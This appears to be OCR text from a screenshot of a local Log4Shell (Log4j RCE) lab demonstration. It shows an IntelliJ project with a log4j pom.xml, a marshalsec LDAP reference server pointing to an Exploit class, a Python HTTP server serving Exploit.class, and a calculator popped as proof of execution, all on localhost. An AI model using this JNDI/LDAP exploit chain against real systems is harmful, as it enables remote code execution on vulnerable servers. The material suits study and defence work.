 Log4j-RCE – pom.xml (Log4j-RCE)
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
Log4j-RCE pom.xml
LogTest
Project
Project
pom.xml (Log4j-RCE)
LogTest.class
LogTest.java
Log4j-RCE C:\Users\mallawc\IdeaProjec
.idea
src
main
java
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
17 <!-- https://mvnrepository.com/artifact/org.apache.logging.
18 <dependency>
19 <groupId>org.apache.logging.log4j</groupId>
20 <artifactId>log4j-api</artifactId>
21 4.1</version>
22
23
24
25
26 source>8</maven.compiler.source>
27 target>8</maven.compiler.target>
28
29
30
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\Windows\System32\cmd.exe - java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marsh...
oit.class
Send LDAP reference result for Exploit redirecting to http://localhost:8888/Ex
oit.class
C:\Users\mallawc\Downloads\marshalsec>java -cp target/marshalsec-0.0.3-SNAPSHO
all.jar marshalsec.jndi.LDAPRefServer http://localhost:8888/#Exploit 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for Exploit redirecting to http://localhost:8888/Ex
oit.class
Run: LogTest
"C:\Program Files\Java\jdk1.8
12:10:02.954 [main] ERROR Log :9999/Exploit}
Process finished with exit code 0
C:\Windows\System32\cmd.exe - python3 -m http.server 8888
Keyboard interrupt received, exiting.
C:\Users\mallawc\Desktop\evil>python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [04/Feb/2022 12:10:04] "GET /Exploit.class HTTP/1.1" 200 -
Structure
Bookmarks
Version Control Run TODO Problems Profiler Terminal Build Dependencies
All files are up-to-date (2 minutes ago)
CH
12:12
2022/2/4